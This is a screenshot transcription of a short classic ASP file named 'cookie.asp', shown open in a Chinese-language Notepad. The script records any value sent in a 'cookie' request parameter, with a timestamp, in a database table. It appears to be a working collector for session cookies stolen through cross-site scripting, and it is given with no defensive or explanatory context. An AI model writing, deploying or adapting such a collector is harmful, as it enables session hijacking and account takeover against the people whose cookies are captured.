 cookie.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!--#include file="conn.asp"-->
<%
set rs=server.createobject("adodb.recordset")
sql="SELECT * FROM Cookies"
rs.open SQL,conn,3,2
rs.addnew
rs("Cookies")=request("cookie")
rs("date")=now()
rs.update
rs.close
conn.close
%>